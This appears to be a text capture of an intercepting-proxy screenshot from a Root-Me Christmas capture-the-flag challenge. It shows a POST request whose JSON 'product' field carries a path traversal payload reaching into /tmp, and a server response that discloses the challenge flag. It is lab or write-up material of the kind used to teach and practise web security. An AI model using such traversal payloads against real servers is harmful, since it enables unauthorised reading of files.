 Request
Pretty Raw Hex \n
1 POST /api/add HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 Cookie: _ga=GA1.1.1206244818.1682627590; _ga_SRYSKX09J7=
GS1.1.1730822056.60.0.1730822056.0.0.0
4 Content-Length: 75
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"product":"../models/../../../../../tmp/2024-12-02_13-50-32/finalflag.js"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 02 Dec 2024 13:50:44 GMT
5 Etag: W/"cb-wNgUv/CV00Mek10/iCeeNAphTwE"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 203
9
10 {
"success":true,
"output":{
"name":"../models/../../../../../tmp/2024-12-02_13-50-32/finalflag.js",
"description":"The flag is : \n\nRM{Mayb3_S4nt4_Cl4uS_Als0_G3t_A_Flag}",
"_id":"674dbb34923daea1bd0080e3"
}
}